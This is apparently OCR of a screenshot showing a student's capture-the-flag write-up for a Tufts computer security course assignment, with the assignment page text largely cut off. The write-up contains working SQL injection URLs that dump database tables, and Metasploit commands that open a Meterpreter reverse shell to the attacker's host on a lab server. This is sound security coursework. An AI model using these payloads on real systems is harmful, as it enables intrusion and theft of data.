 GNU Emacs 23
en₂
21:24:08
Will
COM...
COMP 1...
MyMoar
MyMoar
MyMoar
IRC
SQL Inje...
www.cs.tufts.edu/comp/116/assignments/a04.php
Most Visited
Mp3 Music Search - Fr...
Stumble!
All
I like it!
Share
Info
Likes
Connections
Tools
Tufts University
Department of Computer Science
Spring 2012
Course Information
News
Syllabus and Lectures
Assignments
Resources
Assignment 4: Capture the Flags - Phrase That Pays Edition
Due: Monday, April 9th at 11:59 PM
This ass
Overv
In this tr
server. Y
This yea
and the
About th
loaded o
FLAG.tx
Instru
Downloa
you hav
For each
Pr
Wh
Wh
If t
ch
IMPORT
receive
Hints
Th
Th
I d
It i
Downloads
Meterpreter_cheat_sheet_v0.1.pdf
09:23 PM
126 KB — blueliv.com
18532.pdf
09:07 PM
929 KB — google.com
metasploit.pdf
Wednesday
59.9 KB — northwestern.edu
Broadcast_and_multicast.pdf
Wednesday
862 KB — tufts.edu
sqlninja-0.2.6.tgz
April 2
443 KB — sourceforge.net
Clear List
Search...
emacs23@ganesh
File Edit Options Buffers Tools Help
FLAG: A timeless and covered song
--:%%-  FLAG.txt       All L2     (Text)
emacs23@ganesh
File Edit Options Buffers Tools Help
Found that post id field of URL is suseptablo to sql injection.
Visited 'http://192.168.1.104/index.php?id=%2010%20UNION%20SELECT%201,GROUP_CONC
AT%28table_name%29,3,4,5%20FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20TABLE_SCHE
MA=database%28%29;--' to get a list of tables - found 2 tables
posts and replies
By visiting 'http://192.168.1.104/index.php?id=%2010%20UNION%20SELECT%20*%20from
%20posts;%20--'
I was able to find a hidden post, with the flag 'Monkees'
IP address of CTF server changed from 192.168.1.104 to 192.168.1.106
GET SHELL
use exploit/unix/webapp/php_eval
setg RHOST 192.168.1.106
setg LHOST 192.168.1.122
set payload php/meterpreter/reverse_tcp
set URIPATH /index.php?id=!CODE!
exploit
found FLAG.txt in /
--:**-  writeup.txt    Bot L74    (Text)
<C-print> is undefined
Find:
payload
Previous
Next
Highlight all
Match case